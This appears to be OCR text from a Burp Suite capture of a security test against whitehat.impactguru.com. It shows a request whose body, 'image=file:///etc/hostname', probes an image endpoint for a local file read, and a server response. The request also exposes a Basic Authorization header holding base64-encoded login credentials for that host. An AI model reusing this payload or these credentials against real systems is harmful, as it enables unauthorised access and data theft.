 Send
Cancel
Burp AI
Target: https://whitehat.impactguru.com
HTTP/2
Request
Pretty
Raw
Hex
\n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:156.0)
Gecko/20100101 Firefox/156.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://whitehat.impactguru.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://whitehat.impactguru.com
12 Authorization: Basic d2hpdGVoYXQ6YVVWOU5MdERaYVZxTEFqTg==
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=4
17 Te: trailers
18
19 image=file:///etc/hostname
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
expires=Wed, 23-Sep-2026 11:48:52 GMT; Max-Age=1800; path=/;
domain=whitehat.impactguru.com; secure; HttpOnly
12 Set-Cookie:
Max-Age=1800; path=/; domain=whitehat.impactguru.com; secure; HttpOnly
13 Set-Cookie: Path=/; HttpOnly; Secure; SameSite=lax
14 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
15 X-Frame-Options: SAMEORIGIN
16 X-Xss-Protection: 1; mode=block
17 X-Content-Type-Options: nosniff
18 Permissions-Policy: camera=(self), microphone=(self), geolocation=(self),
fullscreen=(self), payment=(self), autoplay=(self)
19 Referrer-Policy: strict-origin-when-cross-origin
20 Content-Security-Policy: frame-ancestors 'self';
21 Cf-Cache-Status: DYNAMIC
22 Cf-Ray: a3f926b20fb4f876-SIN
23 Alt-Svc: h3=":443"; ma=86400
24
25 {
"data":{
"image":"data:image\/png;base64, ="
},
"message":"Image Created Successfully",
"errors":{
"exception":"Image Created Successfully"
}
}
Search
0 highlights
Selection: 11 (0xb)
Inspector
Selection 11 (0xb)
Selected text
Decoded from: Base64
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 22
Request headers 40
Response headers 22
Inspector
Notes
Explanations